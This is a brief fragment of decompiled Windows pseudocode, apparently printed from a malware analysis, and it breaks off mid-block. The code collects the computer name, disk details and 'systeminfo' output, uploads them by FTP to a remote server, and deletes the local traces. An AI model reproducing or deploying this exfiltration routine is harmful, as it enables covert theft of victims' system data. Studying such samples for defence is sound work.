 if ( GetComputerName___4A75B4(&FileName, &v10) )
{
v5 = (void (__stdcall *)(LPCSTR))DeleteFileA;
if ( v9 )
{
DeleteFileA(&FileName);
memset(&Filename, 0, 0x104u);
GetModuleFileNameA(0, &Filename, 0x104u);
v6 = lstrlenA(&Filename);
sub_404132(&FileName, &Filename, v6);
dword_4A75B8(&Filename, 260);
memset(&v18, 0, 0x104u);
v7 = lstrlenA(&Filename);
sub_404132(&FileName, &Filename, v7);
disk_info_404218(&FileName);
sub_403AB9(&FileName);
lstrcpyA(&v18, "tert_");
lstrcatA(&v18, &FileName);
lstrcatA(&v18, ".txt");
j__FtpCreateDirectoryA_403A41(&v11, (int)&FileName);
j__FtpSetCurrentDirectoryA_403A7D(&v11, (int)&FileName);
j__FtpPutFileA_4039D2(&v11, &FileName, (int)&v18);
v5 = (void (__stdcall *)(LPCSTR))DeleteFileA;
DeleteFileA(&FileName);
WinExec("cmd /c systeminfo >> sysinfo.txt", 0);
Sleep(5000u);
j__FtpPutFileA_4039D2(&v11, "sysinfo.txt", (int)"sysinfo.txt");
DeleteFileA("sysinfo.txt");